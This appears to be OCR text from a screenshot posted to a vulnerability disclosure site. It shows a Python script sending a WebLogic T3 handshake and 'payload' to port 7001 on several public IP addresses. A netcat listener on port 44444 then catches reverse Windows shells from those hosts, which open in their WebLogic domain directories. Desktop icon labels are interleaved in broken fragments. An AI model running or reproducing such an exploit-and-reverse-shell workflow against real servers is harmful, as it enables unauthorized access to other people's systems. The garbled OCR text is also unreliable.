 C:\WINDOWS\system32\cmd.exe
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.PY 61.
BIN
connecting to 61.153.220.85 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.PY 61.
BIN
test1.txt
FileZilla
vz_sufe
新闻源
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
listening on [any] 44444 ...
218.23.220.151: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [218.23.220.151] 1039: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
218.64.64.194: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [218.64.64.194] 2234: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\mydomain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
211.140.165.70: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [211.140.165.70] 52211: NO_DATA
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>
uftp
phpwind_...
工具
新建 文本文
档.txt
weather....
webservi...
FileZ
Serve
www.wooyun.org